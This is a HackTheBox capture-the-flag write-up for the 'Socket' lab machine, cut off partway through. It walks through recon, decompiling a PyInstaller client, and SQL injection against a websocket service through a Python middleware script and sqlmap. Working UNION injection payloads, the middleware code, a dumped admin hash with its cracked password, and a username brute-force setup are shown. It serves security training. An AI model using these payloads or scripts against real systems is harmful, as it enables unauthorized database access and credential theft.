HackTheBox Writeup - Socket
Socket is a Medium Difficulty Linux machine that features reversing a Linux/Windows desktop application to get its source code, from where an SQL injection in its web socket service is discovered. Dumping the database reveals a hash that once cracked yields SSH access to the box. Finally, a PyInstaller script that can be ran with elevated privileges is used to read the root user's private SSH key, leading to root access to the machine.
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# Nmap 7.93 scan initiated Sat Apr 1 10:31:54 2023 as: nmap -sVC -p- -Pn -T4 -oA socket -vv 10.10.11.206
Nmap scan report for 10.10.11.206
Host is up, received user-set (0.085s latency).
Scanned at 2023-04-01 10:31:55 EDT for 165s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4fe3a667a227f9118dc30ed773a02c28 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIzAFurw3qLK4OEzrjFarOhWslRrQ3K/MDVL2opfXQLI+zYXSwqofxsf8v2MEZuIGj6540YrzldnPf8CTFSW2rk=
| 256 816e78766b8aea7d1babd436b7f8ecc4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPTtbUicaITwpKjAQWp8Dkq1glFodwroxhLwJo6hRBUK
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://qreader.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
5789/tcp open unknown syn-ack ttl 63
| fingerprint-strings:
| GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Sat, 01 Apr 2023 14:33:14 GMT
| Server: Python/3.10 websockets/10.4
| Content-Length: 77
| Content-Type: text/plain
| Connection: close
| Failed to open a WebSocket connection: did not receive a valid HTTP request.
| Help, SSLSessionReq:
| HTTP/1.1 400 Bad Request
| Date: Sat, 01 Apr 2023 14:33:30 GMT
| Server: Python/3.10 websockets/10.4
| Content-Length: 77
| Content-Type: text/plain
| Connection: close
|_ Failed to open a WebSocket connection: did not receive a valid HTTP request.
Service Info: Host: qreader.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 1 10:34:40 2023 -- 1 IP address (1 host up) scanned in 165.25 seconds
Add to hosts
1
echo '10.10.11.206 qreader.htb' >> /etc/hosts
80 - QReader
Info
Dir
1
2
3
4
5
6
7
8
┌──(root㉿kali)-[~/socket/DIE-engine/die_script]
└─# gobuster dir -u http://qreader.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -e -t 100
http://qreader.htb/report (Status: 200) [Size: 4161]
http://qreader.htb/. (Status: 200) [Size: 6992]
http://qreader.htb/embed (Status: 405) [Size: 153]
http://qreader.htb/reader (Status: 405) [Size: 153]
http://qreader.htb/server-status (Status: 403) [Size: 276]
User Flag
Enumerate Web socket
1
echo '10.10.11.206 ws.qreader.htb' >> /etc/hosts
Search for websocket hacktricks, found tool : websocat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(root㉿kali)-[~/socket]
└─# wget https://github.com/vi/websocat/releases/download/v1.11.0/websocat.x86_64-unknown-linux-musl
--2023-04-05 02:17:15-- https://github.com/vi/websocat/releases/download/v1.11.0/websocat.x86_64-unknown-linux-musl
┌──(root㉿kali)-[~/socket]
└─# ./websocat.x86_64-unknown-linux-musl 'ws://ws.qreader.htb:5789/version' -v
[INFO websocat::lints] Auto-inserting the line mode
[INFO websocat::stdio_threaded_peer] get_stdio_peer (threaded)
[INFO websocat::ws_client_peer] get_ws_client_peer
[INFO websocat::ws_client_peer] Connected to ws
{"version":1}
[INFO websocat::ws_peer] Received WebSocket close message
{"message": "Invalid version!"}
┌──(root㉿kali)-[~/socket]
└─# ./websocat.x86_64-unknown-linux-musl 'ws://ws.qreader.htb:5789/update' -v
[INFO websocat::lints] Auto-inserting the line mode
[INFO websocat::stdio_threaded_peer] get_stdio_peer (threaded)
[INFO websocat::ws_client_peer] get_ws_client_peer
[INFO websocat::ws_client_peer] Connected to ws
{"version":1}
[INFO websocat::ws_peer] Received WebSocket close message
{"message": "Version 0.0.2 is available to download!"}
┌──(root㉿kali)-[~/socket]
└─# ./websocat.x86_64-unknown-linux-musl 'ws://ws.qreader.htb:5789/version' -v
[INFO websocat::lints] Auto-inserting the line mode
[INFO websocat::stdio_threaded_peer] get_stdio_peer (threaded)
[INFO websocat::ws_client_peer] get_ws_client_peer
[INFO websocat::ws_client_peer] Connected to ws
{"version": "0.0.2"}
[INFO websocat::ws_peer] Received WebSocket close message
{"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}
Analyze Qreader Client
Download the qreader client
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(root㉿kali)-[~/socket]
└─# wget http://qreader.htb/download/linux
┌──(root㉿kali)-[~/socket/]
└─# file linux
linux: Zip archive data, at least v1.0 to extract, compression method=store
┌──(root㉿kali)-[~/socket]
└─# mkdir qreader_linux
┌──(root㉿kali)-[~/socket]
└─# mv linux qreader_linux
┌──(root㉿kali)-[~/socket]
└─# cd qreader_linux
┌──(root㉿kali)-[~/socket/qreader_linux]
└─# unzip linux
Archive: linux
creating: app/
inflating: app/qreader
inflating: app/test.png
Analyze the file
1
2
3
4
5
6
┌──(root㉿kali)-[~/socket/qreader_linux]
└─# cd app
┌──(root㉿kali)-[~/socket/qreader_linux/app]
└─# file qreader
qreader: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=3f71fafa6e2e915b9bed491dd97e1bab785158de, for GNU/Linux 2.6.32, stripped
Install Detect it easy one liner
1
wget https://github.com/horsicq/DIE-engine/releases/download/3.07/die_3.07_Debian_11_amd64.deb && dpkg -i die_3.07_Debian_11_amd64.deb
Linux compiled version doesn’t give much info
1
2
3
4
5
┌──(root㉿kali)-[~/socket/qreader_linux/app]
└─# diec qreader
ELF64
Library: GLIBC(2.7)[EXEC AMD64-64]
Compiler: gcc((GNU) 4.8.5 20150623 (Red Hat 4.8.5-44))[EXEC AMD64-64]
Try analyzing windows client
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root㉿kali)-[~/socket]
└─# mkdir qreader_windows && cd qreader_windows/ && wget http://qreader.htb/download/windows
┌──(root㉿kali)-[~/socket/qreader_windows]
└─# unzip windows
Archive: windows
creating: app/
inflating: app/qreader.exe
inflating: app/test.png
┌──(root㉿kali)-[~/socket/qreader_windows]
└─# cd app
┌──(root㉿kali)-[~/socket/qreader_windows/app]
└─# diec qreader.exe
PE64
Packer: PyInstaller(-)[-]
Compiler: Microsoft Visual C/C++(2022 v.17.3)[-]
Linker: Microsoft Linker(14.33**)[GUI64]
Use pyinstxtractor-ng or the online version
1
2
3
4
5
6
7
...
[+] Possible entry point: qreader.pyc
[+] Found 677 files in PYZArchive
[+] Successfully extracted pyinstaller archive: qreader.exe
You can now use a python decompiler on the pyc files within the extracted directory
[+] Extraction completed successfully, downloading zip
Decompile the bytecode using online service or uncompyle6
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
#!/usr/bin/env python
# visit https://tool.lu/pyc/ for more information
# Version: Python 3.9
import cv2
import sys
import qrcode
import tempfile
import random
import os
from PyQt5.QtWidgets import *
from PyQt5 import uic, QtGui
import asyncio
import websockets
import json
VERSION = '0.0.2'
ws_host = 'ws://ws.qreader.htb:5789'
icon_path = './icon.png'
def setup_env():
global tmp_file_name
pass
# WARNING: Decompyle incomplete
class MyGUI(QMainWindow):
def __init__(self = None):
super(MyGUI, self).__init__()
uic.loadUi(tmp_file_name, self)
self.show()
self.current_file = ''
self.actionImport.triggered.connect(self.load_image)
self.actionSave.triggered.connect(self.save_image)
self.actionQuit.triggered.connect(self.quit_reader)
self.actionVersion.triggered.connect(self.version)
self.actionUpdate.triggered.connect(self.update)
self.pushButton.clicked.connect(self.read_code)
self.pushButton_2.clicked.connect(self.generate_code)
self.initUI()
def initUI(self):
self.setWindowIcon(QtGui.QIcon(icon_path))
def load_image(self):
options = QFileDialog.Options()
(filename, _) = QFileDialog.getOpenFileName(self, 'Open File', '', 'All Files (*)')
if filename != '':
self.current_file = filename
pixmap = QtGui.QPixmap(self.current_file)
pixmap = pixmap.scaled(300, 300)
self.label.setScaledContents(True)
self.label.setPixmap(pixmap)
def save_image(self):
options = QFileDialog.Options()
(filename, _) = QFileDialog.getSaveFileName(self, 'Save File', '', 'PNG (*.png)', options, **('options',))
if filename != '':
img = self.label.pixmap()
img.save(filename, 'PNG')
def read_code(self):
if self.current_file != '':
img = cv2.imread(self.current_file)
detector = cv2.QRCodeDetector()
(data, bbox, straight_qrcode) = detector.detectAndDecode(img)
self.textEdit.setText(data)
else:
self.statusBar().showMessage('[ERROR] No image is imported!')
def generate_code(self):
qr = qrcode.QRCode(1, qrcode.constants.ERROR_CORRECT_L, 20, 2, **('version', 'error_correction', 'box_size', 'border'))
qr.add_data(self.textEdit.toPlainText())
qr.make(True, **('fit',))
img = qr.make_image('black', 'white', **('fill_color', 'back_color'))
img.save('current.png')
pixmap = QtGui.QPixmap('current.png')
pixmap = pixmap.scaled(300, 300)
self.label.setScaledContents(True)
self.label.setPixmap(pixmap)
def quit_reader(self):
if os.path.exists(tmp_file_name):
os.remove(tmp_file_name)
sys.exit()
def version(self):
response = asyncio.run(ws_connect(ws_host + '/version', json.dumps({
'version': VERSION })))
data = json.loads(response)
if 'error' not in data.keys():
version_info = data['message']
msg = f'''[INFO] You have version {version_info['version']} which was released on {version_info['released_date']}'''
self.statusBar().showMessage(msg)
else:
error = data['error']
self.statusBar().showMessage(error)
def update(self):
response = asyncio.run(ws_connect(ws_host + '/update', json.dumps({
'version': VERSION })))
data = json.loads(response)
if 'error' not in data.keys():
msg = '[INFO] ' + data['message']
self.statusBar().showMessage(msg)
else:
error = data['error']
self.statusBar().showMessage(error)
__classcell__ = None
async def ws_connect(url, msg):
pass
# WARNING: Decompyle incomplete
def main():
(status, e) = setup_env()
if not status:
print('[-] Problem occured while setting up the env!')
app = QApplication([])
window = MyGUI()
app.exec_()
if __name__ == '__main__':
main()
Websocket SQLI
Confirm SQLI
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~/socket]
└─# ./websocat.x86_64-unknown-linux-musl ws://ws.qreader.htb:5789/version -v
[INFO websocat::lints] Auto-inserting the line mode
[INFO websocat::stdio_threaded_peer] get_stdio_peer (threaded)
[INFO websocat::ws_client_peer] get_ws_client_peer
[INFO websocat::ws_client_peer] Connected to ws
{"version": "0.0.2\" or 1=1 --"}
[INFO websocat::ws_peer] Received WebSocket close message
{"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}
[INFO websocat::sessionserve] Reverse finished
Use a script to transfer websocket to http
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
import contextlib
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from urllib.parse import unquote, urlparse
from websocket import create_connection
ws_server = "ws://ws.qreader.htb:5789/version"
def send_ws(payload):
ws = create_connection(ws_server)
# If the server returns a response on connect, use below line
# resp = ws.recv() # If server returns something like a token on connect you can find and extract from here
# For our case, format the payload in JSON
# replacing ' with \" to avoid breaking JSON structure
message = unquote(payload).replace("'", '\\"')
data = f'{{"version":"{message}"}}'
ws.send(data)
resp = ws.recv()
ws.close()
return resp or ''
def middleware_server(host_port, content_type="text/plain"):
class CustomHandler(SimpleHTTPRequestHandler):
def do_GET(self) -> None:
self.send_response(200)
try:
payload = urlparse(self.path).query.split('=', 1)[1]
except IndexError:
payload = False
content = send_ws(
payload) if payload else 'No parameters specified!'
self.send_header("Content-type", content_type)
self.end_headers()
self.wfile.write(content.encode())
return
class _TCPServer(TCPServer):
allow_reuse_address = True
httpd = _TCPServer(host_port, CustomHandler)
httpd.serve_forever()
print("[+] Starting MiddleWare Server")
print("[+] Send payloads in http://localhost:8081/?id=*")
with contextlib.suppress(KeyboardInterrupt):
middleware_server(('127.0.0.1', 8081))
Use union to get user password
It will be quite struggling to figure out it’s SQLite by doing manually without sqlmap, Figured out it may be sqlite based on the fact that
database()function doesn’t work.
SQLITE Injection Manually
Doing manually for OSCP
Foothold
send the request through burp proxy
1
2
3
┌──(root㉿kali)-[~/socket]
└─# curl 127.0.0.1:8081/?id=0.0.2 --proxy 127.0.0.1:8080
{"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}
then send to repeater
Enumerate
Edit the payload from Decoded From input box -> apply changes -> press CTRL + SPACE to send request
Enumerate table’s column count
Payload:
1
0.0.2' union all select NULL, NULL, NULL, NULL; --
Response:
1
{"message": {"id": null, "version": null, "released_date": null, "downloads": null}}
Enumerate Basic Information
Tried enumerating dbms version, user, database, doesn’t work
Functions:
version(),user(),database()
Use the DMBS Identification list from PayloadAllTheThings
Payload:
1
0.0.2' union all select NULL, NULL, NULL, sqlite_version(); --
Response:
1
{"message": {"id": null, "version": null, "released_date": null, "downloads": "3.37.2"}}
Enumerate tables
Request:
1
0.0.2' union all select NULL, NULL, NULL, (SELECT group_concat(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%'); --
Response:
1
{"message": {"id": null, "version": null, "released_date": null, "downloads": "versions,users,info,reports,answers"}}
Enumerate columns from table: users
Request:
1
0.0.2' union all select NULL, NULL, NULL, (SELECT group_concat(sql) FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='users') --
Response:
1
{"message": {"id": null, "version": null, "released_date": null, "downloads": "CREATE TABLE users (id INTEGER PRIMARY KEY AUTOINCREMENT, username TEXT, password DATE, role TEXT)"}}
Enumerate data from table: users
Request:
1
0.0.2' union all select NULL, NULL, NULL, (SELECT group_concat(username|| ' : ' ||password) from users); --
Response:
1
{"message": {"id": null, "version": null, "released_date": null, "downloads": "admin : 0c090c365fa0559b151a43e0fea39710"}}
SQLMap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(root㉿kali)-[~/socket]
└─# sqlmap -u "http://127.0.0.1:8081?id=0.0.2" -T users --dump
...
Database: <current>
Table: users
[1 entry]
+----+-------+----------------------------------+----------+
| id | role | password | username |
+----+-------+----------------------------------+----------+
| 1 | admin | 0c090c365fa0559b151a43e0fea39710 | admin |
+----+-------+----------------------------------+----------+
┌──(root㉿kali)-[~/socket]
└─# sqlmap -u "http://127.0.0.1:8081?id=0.0.2" --batch -a
...
Database: <current>
Table: answers
[2 entries]
+----+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+---------+-------------+---------------+
| id | answer | status | answered_by | answered_date |
+----+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+---------+-------------+---------------+
| 1 | Hello Json,\\n\\nAs if now we support PNG formart only. We will be adding JPEG/SVG file formats in our next version.\\n\\nThomas Keller | PENDING | admin | 17/08/2022 |
| 2 | Hello Mike,\\n\\n We have confirmed a valid problem with handling non-ascii charaters. So we suggest you to stick with ascci printable characters for now!\\n\\nThomas Keller | PENDING | admin | 25/09/2022 |
+----+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+---------+-------------+---------------+
...
SSH Access
Generate Username to bruteforce
Put the md5 hash 0c090c365fa0559b151a43e0fea39710 to crackstation, found cleartext password in DB : denjanjade122566
Tried login to ssh with user root and admin, both failed
Use username-anarchy to generate usernames based on the site reply user : Thomas Keller
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(root㉿kali)-[~/socket/username-anarchy]
└─# ruby username-anarchy Thomas Keller | tee usernames.txt
thomas
thomaskeller
thomas.keller
thomaske
